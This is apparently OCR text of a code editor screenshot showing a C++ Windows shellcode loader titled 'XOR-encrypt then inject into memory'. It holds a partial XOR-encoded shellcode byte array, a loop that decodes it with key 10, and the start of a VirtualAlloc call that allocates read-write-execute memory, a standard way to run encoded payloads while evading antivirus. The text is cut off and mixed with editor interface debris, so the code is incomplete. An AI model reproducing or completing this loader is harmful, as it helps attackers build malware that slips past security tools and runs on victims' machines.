 xor加密后注入内存.cpp
xor加密后注入内存 (全局范围) wmain(int argc, TCHAR * argv[])
1 clude <Windows.h>
2
3 入口函数
4 wmain(int argc, TCHAR* argv[]) {
5
6 int shellcode_size = 0; // shellcode长度
7 DWORD dwThreadId; // 线程ID
8 HANDLE hThread; // 线程句柄
9 DWORD dwOldProtect; // 内存页属性
10 length: 800 bytes */
11
12 unsigned char buf[] = "\xf6\xe2\x88\x0a\x0a\x0a\x6a\x83\xef\x3b\xca\x6e\x81\x5a\x3a\x81\x58\x06\x81\x58\x1e\x81\x78\x22\x05\xbd\x40\x2c\x3b\xf5\xa6\x36\x6b\x76\x08\x26\x2a\xcb\xc5\x07\x0b\xcd
13
14
15 // 获取shellcode大小
16 shellcode_size = sizeof(buf);
17
18 /* 增加异或代码 */
19 for (int i = 0; i < shellcode_size; i++) {
20 buf[i] ^= 10;
21 }
22 /*
23 VirtualAlloc(
24 NULL, // 基址
25 800, // 大小
26 MEM_COMMIT, // 内存页状态
27 PAGE_EXECUTE_READWRITE // 可读可写可执行
28 );
29 */
30
31 char* shellcode = (char*)VirtualAlloc(
91 % 0 4 行: 11 字符: 5 空格 CRLF
输出